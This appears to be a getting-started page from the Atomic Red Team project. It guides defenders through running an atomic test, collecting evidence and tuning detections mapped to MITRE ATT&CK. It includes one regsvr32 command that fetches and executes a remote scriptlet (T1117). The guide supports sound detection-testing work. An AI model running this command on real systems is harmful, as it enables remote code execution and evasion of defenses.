* first cut of microsite pages

* fix a bunch of stuff to clean up look and feel

* Initial checkin.

* add header

* add philosophy and images

* add favicon
4.3 KiB
layout
| layout |
|---|
| default |
Getting Started Testing with Atomic Tests

We suggest a phased approach to running a test and evaluating your results:
Best Practices
-
Be sure to get permission and necessary approval before conducting tests. Unauthorized testing is a bad decision and can potentially be a resume-generating event.
-
Set up a test machine that would be similar to the build in your environment. Be sure you have your collection/EDR solution in place, and that the endpoint is checking in and active.
-
Spend some time developing a test plan or scenario. This can take many forms. An example test plan could be to execute all the Discovery phase items at once in a batch file, or run each phase one by one, validating coverage as you go.
Select a test
Select one or more Atomic Tests that you plan to execute. A complete list, ATT&CK matrices, and platform-specific matrices linking to Atomic Tests can be found here:
- Complete list of Atomic Tests
- Atomic Tests per the ATT&CK Matrix
- Windows Tests and Matrix
- macOS Tests and Matrix
- Linux Tests and Matrix
Execute Test

In this example we will use Technique T1117 "Regsvr32" and Atomic Test "Regsvr32 remote COM scriptlet execution". This particular
test is fairly easy to exercise since the tool is on all Windows workstations by default.

The details of this test, which are located here, describe how you can test your detection by simply running the below command:

regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1117/RegSvr32.sct scrobj.dll
Collect Evidence
What does your security solution observe?
- You may see a file modification in the user’s profile.
- You may detect network connections made by regsvr32.exe to an external IP.
- There may be an entry in the proxy logs.
- You may observe the scrobj.dll loading on Windows.
- Or you might not observe any behavior on the endpoint or network.
This is why we test! We want to identify visibility gaps and determine where we need to make improvements.

Develop Detection
So you executed the test and none of your defenses fired – that’s why we test! Based on your observations and detection capabilities, it is time to use what you have to try to detect this event in your environment.
Once the detection is built, it is time to validate that the detection is working and that it is appropriately
tuned. If you were to write your detection too broadly and “detect” every regsvr32.exe without any suppression,
you are going to be digging out from a mountain of false positives. But if you write it too narrow and it
only detects regsvr32.exe with the exact command line /s /u /i then all an attacker has to do is slightly
modify their command line to evade your detection.


Measure Progress
One of the goals is to try to measure your coverage/capabilities against the ATT&CK Matrix and to identify where you may have gaps. Roberto Rodriguez (@cyb3rWar0g) provided this spreadsheet and complementary blog post showcasing how to determine where you stand within your organization in relation the MITRE ATT&CK Matrix.